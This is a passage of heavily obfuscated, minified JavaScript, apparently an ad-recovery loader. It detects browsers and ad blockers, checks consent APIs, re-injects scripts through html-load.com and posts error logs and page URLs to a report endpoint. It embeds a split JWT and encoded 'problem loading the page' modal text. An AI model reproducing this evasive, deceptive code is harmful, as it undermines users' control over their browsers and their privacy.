S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","stopImmediatePropagation","fromCharCode","contentWindow","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Array","as_domain","httpEquiv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cookie","floor","requestIdleCallback not exists","HTMLVideoElement","trim","attributionSrc","Element_attributes","clearInterval","isSleipnir","CSSStyleDeclaration","regexp-test","dmtkcw==","remove","PerformanceEntry","Worker","output","String","URL","child-0","https:","resources://","now","&is_brave=","b3V0cHV0","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","btoa","ghi","slice","exec","Window_decodeURIComponent","num","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","inventory_name","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","reduce","trident","element-attributes","title","element-tagName","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","document.getElementById","flatMap","/resources/v2/","X-Crc32","&request_id=","as_loader_version","eWJmcQ==","setImmediate","Event","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","as-revalidator","userAgent","status code: ","Window_fetch","CSSStyleSheet",", cfRay: ","statusText","Date.now is not a function","parseInt","isInAdIframe","getDeviceInfo","Url","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","useractioncomplete","samsungbrowser","cssText","Zm1qeA==","hasAttribute","(function(){","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","filter","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","1314558nsXlgA","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Map","textContent","adshieldMaxRTT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Integrity check failed: ","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","nextSibling","data-query","URLSearchParams","forEach","width not removed","addEventListener",'{"type": "tag", "marshalled": "<html></html>"}',"QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","innerHTML","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Chrome/","text/css","rel","intersectionRatio","char must be length 1","data-resource","scrollY","HTMLLinkElement","message","getItem","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","parent","append","replaceScriptElementAsync","Blob","&message=","left","http","cachedResultIsInAdIframe","3QRPiVu","prototype","firefox","href","JSON","document.hidden","clearTimeout","ZmthZA==","AdShield API cmd.push","__gpp","last_bfa_at","as-extra","about:","document.head.appendChild, removeChild, childNodes","baseURI","collect","v7.5.141","scrollWidth","name","stringify","getElementById","querySelector","wrong googletag.pubads()","/report?","div#contents","OTF5c3hlOGx1b3JuNnZwY2l3cQ==",", StatusCode: [","querySelectorAll","DOMParser","edg/","removeEventListener","Version/","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","eventName","script not executed(blob)","document.createElement","data-src","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","script malformed. source length: ","IntersectionObserverEntry","cmVzZXJ2ZWQyT3V0cHV0","tag","connection","extra","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Failed to execute packing script","prod","/resources/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","check","gecko/","bmxvYw==","addModule","script","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","javascript:","IFrame","as_modal_loaded","Element_setAttribute","hash","createElement","blob:","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","document.getElementsByClassName","return this","search","reserved1Output","max","Failed to decode protect-url: url is empty","_as_res","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","https://html-load.com","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseFloat","value","@@toPrimitive must return a primitive value.","undefined","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","android","Document","Invalid protect url prefix: ","HTMLFormElement","function","data:","open","<html></html>","poster","script not executed(inline)","postMessage","action","EventTarget",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","#as_domain","hidden","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","sping","(E2) Invalid protect url: ","src","currentScript","originalUrl","document.classList.remove not work","_fa_","isArray","c204ZmtocndhOTR5MGV1cGoybnEx","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_isTcfNeeded","origin","getWindowId","random","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","performance","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","246630FGNCVk","utf-8","Cf-Ray","data-sdk","get-computed-style","property","delete","status","iframe","def","HTMLScriptElement","yahoo-mail-v1","load","width","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","idx","aXRoYw==","no purpose 1 consent","error on googletag.pubads()","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","&host=","getGPPData","cnlwYQ==","setAttributeNS","responseType","entries","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","removeItem","aWQ=","N3k6eDIxOF1VI05DfW5XYU1Te0w=","sendBeacon","DocumentFragment",'":[{"id":"',", Script-Crc32: ","Y29rcQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","appendScriptElementAsync","&type=negotiate_fail","purpose","toPrimitive","initial","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","outerHeight","resources-v2://","some","document.documentElement.clientWidth, clientHeight","wrong contentWindow","classList","CSSStyleDeclaration.set/get/removeProperty","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","PerformanceResourceTiming","sdkVersion","getElementsByClassName","promise","reserved2","apply","async","parentElement","setIsTcfNeeded","requestIdleCallback","Invalid reserved state: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","wp-data","innerText","/view",". Phase: ","ybar","toLowerCase","str","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","boundingClientRect","atob-btoa","isGecko","setAttribute","catch","style","object","response","cWJ1dw==","endpoint","scrollX,Y",", X-Length: ","edge","sectionChange","string-api","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","defineProperty","tcloaded","isInIframe","frames","AdShield API cmd.push result","getTime","getComputedStyle","test/view/passed","alphaStr","HTMLMediaElement","width not set properly","lastIndexOf","POST","keyval","pubkey","FontFace","ar-yahoo-v1","sleipnir/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Navigator","target","Window","requestAnimationFrame","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","find","isBrave",", body: ","constructor","useragent","elementFromPoint","language","xhr.onreadystatechange not set","a24xZWhvNmZqYnI0MHB4YzlpMnE=","reserved2Input","opr","&domain=","Script","frameElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","tri","charset","fromEntries","responseText","MessageEvent","recovery","getAttribute","base64 failed","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","eval","brave","Math","visualViewport","error on contentWindow","protocol","resolve","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","insertRule","bottom","d2VneWpwenV4MzhxMmE5dm1pZm90","responseURL","Response","worldhistory.org","focus/","player","contentDocument","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","HTMLSourceElement","object-keys","can't access user-agent","isFirefox","test","SharedStorageWorklet","fetchScript error(script malformed), url: ","findIndex","text","document.classList.contains","set","853620TUrjkp","[native code]","RegExp","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","readyState","https://","send","setInterval","document - link element","srcset","getPropertyValue","overflow","Node","createContextualFragment","loader-check","display","alt","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","try-catch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","XMLHttpRequest.onreadystatechange","map","can't access document.hidden","opt/","c3ZtbQ==","split","ing","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Loader aborted: ","localStorage","dispatchEvent","Number","parse","className","fxios/","dXl5aw==","stylesheet","version","removeProperty","Firefox/","data",'{"apply-ratio":1,"',"inventories_key","ar-v1","div#contents > span#ads","elem","Promise","all","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","math-random","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","domain switch: no src attribute","join","encodedBodySize","outerWidth",".js","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","add","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","TopLevelCss","isSamsungBrowser","__sa_","opera","Headers","X-Length","json","2362528tEBgMf","AS-ENCODED-VAL","Node_appendChild","fetchLater","fetchScript error(status: ","673694kFCJhm","replace","innerHeight","aXJycg==","link","parentNode","reject","toString","api","__tcfapi not found within timeout","insertAdjacentHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","iterator","document.querySelector","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","isSafari","HTMLElement","), url: ","intersectionRect","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Forcepoint","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","json.parse","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","min","unknown","searchParams","Failed to get key from: ","reserved1Input"];return(a0x=function(){return e})()}(function(){const e=a0F,t=a0x();for(;;)try{if(354574==-parseInt(e(1097))/1+parseInt(e(612))/2+parseInt(e(649))/3*(parseInt(e(507))/4)+parseInt(e(763))/5+parseInt(e(927))/6+-parseInt(e(1002))/7+-parseInt(e(997))/8)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0F;var t={};t.g=function(){const e=a0F;if(e(839)==typeof globalThis)return globalThis;try{return this||new Function(e(714))()}catch(t){if(e(839)==typeof window)return window}}();const n=e=>{const t=a0F;let n=0;for(let o=0,r=e[t(495)];o<r;o++)n=(n<<5)-n+e[t(1036)](o),n|=0;return n},o=class{static[e(699)](){const t=e;var o,r;let i=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:t(893),c=!(arguments[t(495)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(555)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(469)+n(i+"_"+s),m=t(469)+n(i+"_"+l),f=t(469)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(732)==typeof Symbol&&n(1139)==typeof Symbol[n(1014)]?function(e){return typeof e}:function(e){const t=n;return e&&t(732)==typeof Symbol&&e[t(876)]===Symbol&&e!==Symbol[t(650)]?t(1139):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0F;if(t(839)!=r(e)||!e)return e;var n=e[Symbol[t(802)]];if(void 0!==n){var o=n[t(1091)](e,t(424));if(t(839)!=r(o))return o;throw new TypeError(t(725))}return String(e)}(n),(n=i(1139)==r(c)?c:c+"")in t?Object[i(849)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(821)](t){this[e(756)]=t}static[e(395)](t){const n=e;let o=!(arguments[n(495)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(495)]>2&&void 0!==arguments[2]?arguments[2]:n(956);try{return o&&(t=s(t)),window[r][n(639)](t)}catch(e){return""}}static[e(926)](t,n){const o=e;let r=!(arguments[o(495)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(495)]>3&&void 0!==arguments[3]?arguments[3]:o(956);try{if(r&&(t=s(t)),!this[o(756)])return window[i][o(519)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0F;try{var i,a;await function(){const e=a0F;let t=arguments[e(495)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(555)](),c=()=>{const e=r;e(732)!=typeof window[e(386)]?Date[e(555)]()-i>t?o(new Error(e(1011))):setTimeout(c,50):n(window[e(386)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(850)!==e[r(389)]&&r(601)!==e[r(389)]||t&&!e[r(465)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(386)])||void 0===i||i[o(1091)](c,o(679),2,(()=>{}),e[o(516)])}catch{}n(e)}};null===(i=(a=window)[r(386)])||void 0===i||i[r(1091)](a,r(625),2,d),setTimeout((()=>{s||o(new Error(r(1152)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0F;var n,o;return!!(null!==(n=null===(o=e[t(801)])||void 0===o?void 0:o[t(1123)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(780));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(555)](),c=()=>{const t=r;t(732)!=typeof window[t(658)]?Date[t(555)]()-i>n?o(new Error(t(1128))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(658)])||void 0===o||o[n(1091)](r,n(625),((t,o)=>{const r=n;o&&t&&(r(846)===t[r(682)]||r(417)===t[r(682)])&&e(t)})),null===(i=(c=window)[n(658)])||void 0===i||i[n(1091)](c,n(784),((t,o)=>{o&&t&&e({eventName:n(803),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1132)](t)}return{result:await Promise[e(903)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(519)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(837)]((e=>{}))}catch(e){}}static[e(546)](t){const n=e;let o=!(arguments[n(495)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(495)]>2&&void 0!==arguments[2]?arguments[2]:n(956);try{return o&&(t=s(t)),window[r][n(790)](t)}catch(e){}}}i(a,e(756),!1);const s=t=>""[e(1169)](window[e(1159)][e(1107)],e(752))[e(1169)](btoa(t));class l{static[e(874)](){const t=e;try{if(null!=window[t(1065)][t(898)]&&t(874)===window[t(1065)][t(898)][t(874)][t(667)])return!0}catch(e){}return!1}static[e(1018)](){const t=e;try{if(l[t(874)]())return!1;const e=navigator[t(589)][t(830)](),n=[t(464)];return![t(418),t(845),t(678),t(883),t(993),t(950),t(570),t(1187),t(651),t(1060),t(457),t(1041),t(1089)][t(807)]((n=>e[t(428)](n)))&&n[t(807)]((n=>e[t(428)](n)))}catch(e){}return!1}static[e(919)](){const t=e;try{if(l[t(874)]())return!1;const e=navigator[t(589)][t(830)]();if(e[t(428)](t(912))||e[t(428)](t(961)))return!0;const n=[t(651)];return![t(418),t(845),t(678),t(883),t(993),t(950),t(570),t(1187),t(1060),t(457),t(1041),t(1089)][t(807)]((n=>e[t(428)](n)))&&n[t(807)]((n=>e[t(428)](n)))}catch(e){}return!1}static[e(991)](){const t=e;try{const e=navigator[t(589)][t(830)]();return e[t(428)](t(728))&&e[t(428)](t(602))}catch(e){}return!1}static[e(542)](){const t=e;try{return navigator[t(589)][t(830)]()[t(428)](t(866))}catch(e){}return!1}static[e(835)](){const t=e;return navigator[t(589)][t(830)]()[t(428)](t(700))}}const d=(t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return!1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(495)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(495)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return-1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(495)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(495)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(589)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(495)];e<o[n(495)];e++){const t=o[n(1036)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(1095)](HTMLIFrameElement[e(650)],e(528)),XMLHttpRequest_open:()=>h(window,e(524),e(734)),Window_decodeURIComponent:()=>h(window,e(870),e(466)),Window_fetch:()=>h(window,e(870),e(1160)),Element_setAttribute:()=>h(window,e(446),e(836)),EventTarget_addEventListener:()=>h(window,e(740),e(625))},w=e(992)+window[e(559)](window[e(1159)][e(652)]),x={get(){return this[e(664)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(788)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(986)===n[r(830)]()?t[o]:r(1099)===n?null===(i=t[r(1099)])||void 0===i?void 0:i[o]:r(653)===n?null===(c=t[r(653)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(650)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(650)][e(511)],insertBefore:Node[e(650)][e(451)]};function v(t,n){const o=e;n[o(620)]?p[o(451)][o(1091)](n[o(820)],t,n[o(620)]):p[o(511)][o(1091)](n[o(1007)],t)}function g(t){const n=e;p[n(511)][n(1091)](document[n(1120)],t)}function b(t){const n=e,o=document[n(710)](t[n(1172)]);for(const e of t[n(1053)]())o[n(836)](e,t[n(894)](e));return o[n(615)]=t[n(615)],o}function y(t,n){const o=e;return n?(n[o(475)]("?")&&(n=n[o(561)](1)),t[o(428)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(527)](e[o])!==n[o]||n[o][t(1036)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(721);try{var _;T=null!==(_=document[e(749)][e(894)](e(766)))&&void 0!==_?_:e(1028);const t=document[e(749)][e(894)](e(685))||document[e(749)][e(894)](e(748));t&&(M=new URL(t,window[e(1159)][e(652)])[e(757)])}catch(e){}const N={version:e(665),sdkVersion:T,endpoint:M,env:e(696),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(535)](Math[e(759)]()*t),elem:function(t){const n=e;return t[this[n(778)](t[n(495)])]},num:function(t,n){const o=e;return Math[o(535)](Math[o(759)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(564)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1042)](o(1035)[o(409)](this[o(564)](0,52)));return i[o(981)]("")},className:function(){return this[e(857)](5,15)}};function W(t){const n=e;return t?k[n(873)]((e=>e.id===t)):N[n(1082)]?I[0]:L[n(972)](I)}function S(t){const n=e,o=[n(791),n(1158),n(557),n(1150),n(1069),n(405),n(406),n(1185),n(689)],r={};for(let e=0;e<o[n(495)];e++){const i=t[e];r[atob(o[e])]=n(424)==typeof i?atob(i):i}return r}const I=[[e(584),e(587),e(989),117,e(1161),e(468),57,e(1066),e(745)],[e(1184),e(712),e(1050),117,e(442),e(1131),115,e(755),e(448)],[e(463),e(1075),e(617),97,e(954),e(476),114,e(915),e(946)],[e(604),e(1136),e(896),106,e(782),e(681),53,e(904),e(832)]][e(948)]((e=>S(e))),H=[[e(1141),e(698),e(529),119,e(693),e(905),102,e(985),e(1047)],[e(1163),e(727),e(1045),57,e(976),e(804),101,e(1059),e(619)],[e(841),e(1146),e(686),102,e(704),e(812),56,e(520),e(518)],[e(701),e(1076),e(1086),97,e(742),e(1154),115,e(1087),e(674)],[e(1057),e(848),e(394),121,e(762),e(485),110,e(397),e(824)],[e(962),e(1055),e(568),118,e(450),e(978),115,e(391),e(881)],[e(785),e(566),e(416),112,e(461),e(789),114,e(930),e(1072)],[e(1175),e(694),e(887),107,e(575),e(510),104,e(792),e(1056)],[e(656),e(1054),e(629),115,e(1013),e(533),104,e(1168),e(1138)],[e(951),e(1178),e(1171),97,e(1115),e(987),101,e(1094),e(908)],[e(797),e(979),e(1078),106,e(640),e(490),107,e(611),e(754)],[e(499),e(1024),e(1026),102,e(609),e(1016),57,e(483),e(577)],[e(484),e(565),e(392),103,e(777),e(558),97,e(975),e(613)],[e(779),e(627),e(478),56,e(1034),e(1017),49,e(607),e(458)],[e(1005),e(867),e(1022),111,e(872),e(576),104,e(608),e(798)],[e(545),e(944),e(1116),107,e(760),e(1130),50,e(471),e(514)]][e(948)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(561)](0,4));if(!o)throw new Error(n(1030)+t);const r=t[n(561)](4);let i=0;return r[n(952)]("")[n(948)]((e=>{const t=n;if(0==i&&e===String[t(527)](o[t(1167)]))return i=1,"";if(0==i&&e===String[t(527)](o[t(817)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(716)][t(428)](e)?R(o[t(1031)],o[t(716)],e):R(o[t(435)],o[t(549)],e)+e;if(2==n)return o[t(1148)][t(428)](e)?R(o[t(882)],o[t(1148)],e):R(o[t(435)],o[t(549)],e)+e;throw new Error(t(823)+n)}return R(o[t(435)],o[t(549)],e)}))[n(981)]("")};function R(t,n,o){const r=e;if(1!==o[r(495)])throw new Error(r(634));return n[r(428)](o)?t[n[r(1125)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",F="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",j="xNjE4NDEsImlhdCI",z="6MTc3MDA3NTQ0MX0",U=".Ltw46mKV9LOyc0d",D="74PO9uihHlg9ibI4",Y="uS_a1BpIIWj4",J=()=>{const t=e,n=C();for(const e of n)t(1103)in e?G(e):t(963)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(749)])||void 0===n?void 0:n[t(894)](t(967));if(i)return function(e){const n=t,o=A(e);return JSON[n(959)](o)}(i);const c=null===(o=document[t(749)])||void 0===o?void 0:o[t(894)](t(825));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(749)])||void 0===r?void 0:r[t(894)](t(635));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(749)],c=document[n(710)](n(447));c[n(628)]=r;for(const e of Array[n(480)](c[n(1064)](n(703)))){var a;const t=b(e);null===(a=e[n(1007)])||void 0===a||a[n(1098)](t,e)}const s=(null==i?void 0:i[n(894)](n(1126)))||(null==i?void 0:i[n(894)](n(621)));for(let e=0;e<c[n(508)][n(495)];e++){const t=c[n(508)][e];t[n(748)]=q(t[n(748)]),t[n(652)]=q(t[n(652)]),s&&(t[n(748)]&&(t[n(748)]=y(t[n(748)],s)),t[n(652)]&&(t[n(652)]=y(t[n(652)],s)))}const l=null===(o=document[n(749)])||void 0===o?void 0:o[n(894)](n(1153));l&&l[n(952)](";")[n(948)]((e=>({key:e[n(952)]("=")[0],value:e[n(952)]("=")[1]})))[n(623)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(508)][t(495)];e++){const n=c[t(508)][e];n instanceof Element&&n[t(836)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(710)](n(838));r[n(628)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(749)])||void 0===o?void 0:o[n(819)])||n(1039)===(null===(r=document[n(749)])||void 0===r?void 0:r[n(894)](n(437)));n(411)!==document[n(931)]||i?document[n(403)](document[n(749)])?v(t,document[n(749)]):document[n(1120)][n(511)](t):document[n(1081)](t[n(628)])},q=t=>{return t?(n=t)&&n[e(475)](e(554))?y(""[e(1169)](N[e(842)],e(697))[e(1169)](t[e(1003)](e(554),"")),e(493)[e(1169)]([Z,O,F,V,X,j,z,U,D,Y][e(981)](""))):(t=>t&&t[e(475)](e(806)))(t)?y(""[e(1169)](N[e(842)],e(580))[e(1169)](t[e(1003)](e(806),"")),e(493)[e(1169)]([Z,O,F,V,X,j,z,U,D,Y][e(981)](""),e(783))[e(1169)](window[e(1159)][e(1107)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(1009)]=()=>n(928),new Promise(o)}const $=[],ee=t=>$[e(1042)]({message:t,timestamp:Date[e(555)]()}),te=t=>{console[e(1043)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(495)]>1&&void 0!==arguments[1]?arguments[1]:N[n(842)];try{let e=o+n(672);e+=n(1071)+N[n(964)],e+=n(800),e+=n(1068),e+=n(645)+encodeURIComponent(t),e+=n(1067)+encodeURIComponent(location[n(652)]),e+=n(556)+function(){const e=n;try{if(null!=window[e(1065)][e(898)]&&e(874)===window[e(1065)][e(898)][e(874)][e(667)])return!0}catch(e){}return!1}()[n(1009)](),e+=n(582)+L[n(857)](16,16);const r=await fetch(e,{method:n(861),body:JSON[n(668)]($)});return await r[n(924)]()}catch(e){return n(1043)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const 